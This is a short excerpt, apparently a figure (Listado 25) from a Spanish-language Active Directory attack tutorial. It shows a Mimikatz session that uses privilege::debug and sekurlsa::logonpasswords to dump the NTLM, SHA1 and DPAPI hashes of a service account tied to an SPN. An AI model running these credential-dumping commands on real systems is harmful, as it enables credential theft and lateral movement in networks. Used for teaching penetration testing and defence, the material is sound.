 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 1147751 (00000000:00118367)
Session           : Service from 0
User Name         : iis_service
Domain            : CORP
Logon Server      : DC1
Logon Time        : 9/14/2022 4:52:14 AM
SID               : S-1-5-21-1987370270-658905905-1781884369-1109
        msv :
         [00000003] Primary
         * Username : iis_service
         * Domain   : CORP
         * NTLM     : 4d28cf5252d39971419580a51484ca09
         * SHA1     : ad321732afe417ebbd24d5c098f986c07872f312
         * DPAPI    : 1210259a27882fac52cf7c679ecf4443
...
Listado 25: uso de Mimikatz para obtener el hash NTLM de la cuenta de usuario iis_service que está asignada al SPN